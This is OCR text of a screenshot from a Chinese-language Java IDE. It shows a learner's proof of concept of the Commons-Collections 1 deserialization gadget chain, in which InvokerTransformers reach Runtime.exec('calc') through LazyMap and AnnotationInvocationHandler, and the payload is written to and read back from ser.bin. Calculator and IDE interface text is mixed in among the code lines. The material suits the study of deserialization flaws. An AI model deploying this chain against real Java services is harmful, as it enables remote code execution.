 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc1vsmoon - cc1.java
cc1vsmoon src test java cc1 cc1 main
cc1
项目
pom.xml (cc1vsmoon) cc1.java
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
外部
dk1.8.0_65
临时
8 3 7
41 Constructor constructor= c.getDeclaredConstructor(Class.class,Map.class);
42 constructor.setAccessible(true);
43 InvocationHandler annotationInvocationHandler = (InvocationHandler)constructor.newInstance(Target.class, lazymap);
44 Map  proxymap=(Map)Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},annotationInvocationHandler);
45 Object obj = constructor.newInstance(Target.class, proxymap);
46 serialize(obj);*/
47 Transformer[] transformers = new Transformer[]{
48 new ConstantTransformer(Runtime.class),
49 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
50 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
51 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
52 };
53
54 ChainedTransformer  chainedTransformer = new ChainedTransformer(transformers);
55
56 HashMap<Object,Object> map =  new HashMap<>();
57
58 Map<Object,Object> lazymap= LazyMap.decorate(map,chainedTransformer);
59
60 Class c=  Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
61 Constructor constructor= c.getDeclaredConstructor(Class.class,Map.class);
62 constructor.setAccessible(true);
63 InvocationHandler annotationInvocationHandler = (InvocationHandler)constructor.newInstance(Target.class, lazymap);
64 Map  proxymap=(Map)Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},annotationInvocationHandler);
65 Object obj = constructor.newInstance(Target.class, proxymap);
66 serialize(obj);
67 unserialize();
68
69
70
71 }
72 public static void serialize(Object obj) throws Exception {
73 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream( name: "ser.bin"));
74 outputStream.writeObject(obj);
75 outputStream.close();
76 }
77
78 public static void unserialize() throws  Exception{
79 ObjectInputStream inputStream = new ObjectInputStream( new FileInputStream( name: "ser.bin"));
80 Object obj = inputStream.readObject();
81
82 }
83
数据库
Maven
结构
Bookmarks
运行: cc1
进程已结束,退出代码1
Version Control 运行 TODO 问题 终端 Profiler 构建 依赖项 事件日志
构建在 1秒258毫秒 中成功完成 (片刻 之前) 47:9 CRLF UTF-8 4 个空格